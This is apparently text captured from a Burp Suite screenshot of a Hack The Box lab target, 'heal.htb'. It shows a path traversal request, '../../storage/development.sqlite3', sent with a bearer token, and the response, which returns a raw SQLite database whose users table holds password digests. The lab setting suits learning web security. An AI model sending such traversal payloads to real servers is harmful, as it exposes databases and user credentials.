 Burp Suite Community Edition v2025.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
2 × +
Send Cancel < > Target: http://api.heal.htb HTTP/1
Request
Pretty Raw Hex \n
1 GET /download?filename=../../storage/development.sqlite3 HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjo1fQ.7HQbv7vTQa-UIbcu3TPdEgxs3zZG0tY
pT-yOC5uxMbM
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Access-Control-Request-Method: GET
9 Access-Control-Request-Headers: authorization
10 Referer: http://heal.htb/
11 Origin: http://heal.htb
12 Connection: keep-alive
13 Priority: u=4
14
15
Search 0 highlights
Response
Pretty Raw Hex Render \n
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="development.sqlite3";
filename*=UTF-8''development.sqlite3
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 38bd3930-1163-40e3-ab4e-f36ab3d1a41d
20 x-runtime: 0.002797
21 vary: Origin
22
23 SQLite format 3@
.vÀã(ÖÈ}ãºT55Ktablear_internal_metadataar_internal_metadata CREATE TABLE
"ar_internal_metadata" ("key" varchar NOT NULL PRIMARY KEY, "value"
varchar, "created_at" datetime(6) NOT NULL, "updated_at" datetime(6)
NOT
NULL)G[5indexsqlite_autoindex_ar_internal_metadata_1ar_internal_metadat
ax//tableschema_migrationsschema_migrations CREATE TABLE
"schema_migrations" ("version" varchar NOT NULL PRIMARY
KEY)AU/indexsqlite_autoindex_schema_migrations_1schema_migrations utable
usersusersCREATE TABLE "users" ("id" integer PRIMARY KEY AUTOINCREMENT
NOT NULL, "email" varchar, "password_digest" varchar, "created_at"
datetime(6) NOT NULL, "updated_at" datetime(6) NOT NULL, "fullname"
varchar, "username" varchar, "is_admin"
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 12
Response headers 20
Inspector
Notes
Done 33,551 bytes | 2,523 millis